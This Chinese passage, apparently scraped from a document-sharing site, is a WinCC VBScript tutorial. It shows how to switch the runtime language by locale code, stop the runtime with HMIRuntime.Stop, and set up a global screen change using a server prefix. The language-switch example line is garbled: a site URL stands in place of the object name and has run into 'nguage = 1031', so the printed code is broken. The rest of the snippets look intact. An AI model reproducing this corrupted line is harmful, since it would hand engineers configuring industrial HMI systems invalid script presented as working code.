可使用VBS切换WinCC的运行系统语言。最常用的是包含相应语言代码的按钮,这些按钮位于项目的起始页上。 在VBS中通过使用国家代码(例如,1031表示德语-默认,1033表示英语-美国等)指定运行系统语言。有关所有国家代码的汇总,请参见标题为“区域方案ID (LCID)图”的主题下的VBScript基本知识。 步骤: 使用按钮上的“Mouseclick”事件创建VBS动作,输入以下动作代码将运行系统语言切换为德语: https://www.360docs.net/doc/3c5074684.html,nguage = 1031 可以使用VBS终止WinCC运行系统,例如,通过鼠标单击,依靠变量值或其它事件(例如,启动运行系统时密码的多次错误输入)。 要执行的操作 以下示例会终止WinCC运行系统: HMIRuntime.Stop 5.实例: 全局组态画面更改 简介 VBS可用于启动全局画面更改,因而会在分布式系统的客户机上显示服务器中的画面。为此,服务器的服务器前缀必须位于目标画面之前。 要执行的操作 为按钮组态以下画面更改代码,例如: HMIRuntime.BaseScreenName = "Serverprefix: :New screen"
